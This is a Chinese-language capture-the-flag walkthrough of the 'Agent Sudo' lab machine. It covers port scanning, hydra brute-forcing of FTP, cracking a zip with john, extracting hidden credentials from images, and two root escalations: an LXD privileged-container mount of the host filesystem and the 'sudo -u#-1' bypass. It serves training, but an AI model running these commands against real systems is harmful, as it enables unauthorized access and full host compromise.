Agent Sudo
端口扫描
root@ip-10-10-168-203:~# rustscan -a 10.10.218.9 -u 5000 -t 1000 -p 21,22,80 -- -sTCV
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ef:1f:5d:04:d4:77:95:06:60:72:ec:f0:58:f2:cc:07 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC5hdrxDB30IcSGobuBxhwKJ8g+DJcUO5xzoaZP/vJBtWoSf4nWDqaqlJdEF0Vu7Sw7i0R3aHRKGc5mKmjRuhSEtuKKjKdZqzL3xNTI2cItmyKsMgZz+lbMnc3DouIHqlh748nQknD/28+RXREsNtQZtd0VmBZcY1TD0U4XJXPiwleilnsbwWA7pg26cAv9B7CcaqvMgldjSTdkT1QNgrx51g4IFxtMIFGeJDh2oJkfPcX6KDcYo6c9W1l+SCSivAQsJ1dXgA2bLFkG/wPaJaBgCzb8IOZOfxQjnIqBdUNFQPlwshX/nq26BMhNGKMENXJUpvUTshoJ/rFGgZ9Nj31r
| 256 5e:02:d1:9a:c4:e7:43:06:62:c1:9e:25:84:8a:e7:ea (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHdSVnnzMMv6VBLmga/Wpb94C9M2nOXyu36FCwzHtLB4S4lGXa2LzB5jqnAQa0ihI6IDtQUimgvooZCLNl6ob68=
| 256 2d:00:5c:b9:fd:a8:c8:d8:80:e3:92:4f:8b:4f:18:e2 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOL3wRjJ5kmGs/hI4aXEwEndh81Pm/fvo8EvcpDHR5nt
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Annoucement
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
80 - HTTP

根据内容我们需要在 User-agent 指定自己的代号来作为一个知识, 我们先使用 R 来测试

我们使用 Burp 抓包进行枚举, 发现几个异常之处

我们使用 C 来访问, 发现

收集信息
- 一个用户 : chris
- 弱密码
- 让我们告诉特工 J 的内容, 但是当 user-agent 为 J 时, 并没有什么输出
FTP
使用获取到的信息破解 FTP 账号
root@ip-10-10-168-203:~# hydra -l chris -P `locate rockyou.txt` ftp://10.10.218.9
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-03 04:14:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.218.9:21/
[21][ftp] host: 10.10.218.9 login: chris password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-08-03 04:15:56

我们将其下载本地, 从 txt 文件中, 我们知道密码隐写在图片中
我们使用 binwalk 查看这个对应的图片, 我们发现一个 txt 文件, 我们将其提取出来

但是这个对应的 To_agentR.txt 文件为空, 我们又发现一个 8702.zip 文件, 发现其中压缩的正是 To_agentR.txt 我们将其解压获取, 但是需要密码

我们使用 john 进行密码破解
root@ip-10-10-168-203:~/_cutie.png.extracted# zip2john 8702.zip > hash.txt
root@ip-10-10-168-203:~/_cutie.png.extracted# john hash.txt --wordlist=`locate rockyou.txt`
Warning: detected hash type "ZIP", but the string is also recognized as "ZIP-opencl"
Use the "--format=ZIP-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
alien (8702.zip/To_agentR.txt)
1g 0:00:00:02 DONE (2023-08-03 04:30) 0.3676g/s 9035p/s 9035c/s 9035C/s merlina..280690
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
解压我们的文件获取目标文件
root@ip-10-10-168-203:~/_cutie.png.extracted# cat To_agentR.txt
Agent C,
We need to send the picture to 'QXJlYTUx' as soon as possible!
By,
Agent R
看了 WP 后发现这是一个 base64 加密内容

我们使用这个密码作为提取另一个图片信息的密码

root@ip-10-10-168-203:~# cat message.txt
Hi james,
Glad you find this message. Your login password is hackerrules!
Don't ask me why the password look cheesy, ask agent R who set this password for you.
Your buddy,
chris
后渗透
james

james --> root
我们执行 sudo -l 发现其特殊权限

💡 思路一
我们可以发现用户是一个 lxd 组用户

我们可以下载对应 payload 进行执行
root@ip-10-10-168-203:~# git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 50 (delta 2), reused 5 (delta 2), pack-reused 42
Unpacking objects: 100% (50/50), done.
root@ip-10-10-168-203:~# cd lxd
bash: cd: lxd: No such file or directory
root@ip-10-10-168-203:~# cd lxd-alpine-builder/
root@ip-10-10-168-203:~/lxd-alpine-builder# ls
alpine-v3.13-x86_64-20210218_0139.tar.gz build-alpine LICENSE README.md
将其上传到目标进行执行
james@agent-sudo:/tmp$ wget http://10.10.168.203:8000/lxd-alpine-builder/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2023-08-03 04:18:07-- http://10.10.168.203:8000/lxd-alpine-builder/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.10.168.203:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64-20210218_0139.t 100%[================================================================>] 3.11M --.-KB/s in 0.01s
2023-08-03 04:18:07 (276 MB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]
james@agent-sudo:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:18.04
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
james@agent-sudo:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| myimage | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Aug 3, 2023 at 4:18am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
james@agent-sudo:/tmp$ lxc storage create my-storage-pool dir
Storage pool my-storage-pool created
james@agent-sudo:/tmp$ lxc init myimage ignite -c security.privileged=true -s my-storage-pool
Creating ignite
The container you are starting doesn't have any network attached to it.
To create a new network, use: lxc network create
To attach a network to a container, use: lxc network attach
james@agent-sudo:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
james@agent-sudo:/tmp$ lxc start ignite
james@agent-sudo:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt
/mnt # ls
root
/mnt # cd root
/mnt/root # ls
bin etc lib mnt run swap.img var
boot home lib64 opt sbin sys vmlinuz
cdrom initrd.img lost+found proc snap tmp vmlinuz.old
dev initrd.img.old media root srv usr
💡 思路二
发现对应的 sudo 存在权限提升漏洞
james@agent-sudo:/tmp$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
james@agent-sudo:/tmp$ sudo -u#-1 /bin/bash -p
[sudo] password for james:
root@agent-sudo:/tmp# id
uid=0(root) gid=1000(james) groups=1000(james)